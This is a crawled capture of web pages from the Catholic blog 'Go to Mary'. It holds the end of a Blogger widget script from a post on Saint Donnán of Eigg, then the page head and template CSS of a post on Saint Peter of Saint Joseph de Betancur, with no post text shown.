'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/7164114387392806725/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7164114387392806725', 'pageName': 'Saint Donn\xe1n of Eigg', 'pageTitle': 'Go to Mary: Saint Donn\xe1n of Eigg', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Donn\xe1n of Eigg', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'url': 'https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7164114387392806725}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html
body_size: 52681
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/2211351103168756365/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFB2N3RdVtRnW-5WhZ_hyphenhyphenjansqGc8itkenwV5VEJ3O49GQFMZgY33DXcIgoUxS08GAr02_0rTYG055-LYOGAUhAdJJAPHhHac14cwuN_Jka8Z2A_pTzLFDUVmgd5XtxujsTKuhJlhm5g/s320/Sanhermanopedro.JPG' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html' property='og:url'/>
<meta content='Saint Peter of Saint Joseph de Betancur' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFB2N3RdVtRnW-5WhZ_hyphenhyphenjansqGc8itkenwV5VEJ3O49GQFMZgY33DXcIgoUxS08GAr02_0rTYG055-LYOGAUhAdJJAPHhHac14cwuN_Jka8Z2A_pTzLFDUVmgd5XtxujsTKuhJlhm5g/w1200-h630-p-k-no-nu/Sanhermanopedro.JPG' property='og:image'/>
<title>
Saint Peter of Saint Joseph de Betancur - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Peter of Saint Joseph de Betancur' property='og:title'/>
<meta content='https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFB2N3RdVtRnW-5WhZ_hyphenhyphenjansqGc8itkenwV5VEJ3O49GQFMZgY33DXcIgoUxS08GAr02_0rTYG055-LYOGAUhAdJJAPHhHac14cwuN_Jka8Z2A_pTzLFDUVmgd5XtxujsTKuhJlhm5g/s320/Sanhermanopedro.JPG' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Peter of Saint Joseph de Betancur' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFB2N3RdVtRnW-5WhZ_hyphenhyphenjansqGc8itkenwV5VEJ3O49GQFMZgY33DXcIgoUxS08GAr02_0rTYG055-LYOGAUhAdJJAPHhHac14cwuN_Jka8Z2A_pTzLFDUVmgd5XtxujsTKuhJlhm5g/s320/Sanhermanopedro.JPG' name='twitter:image'/>
<meta content='Saint Peter of Saint Joseph de Betancur' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
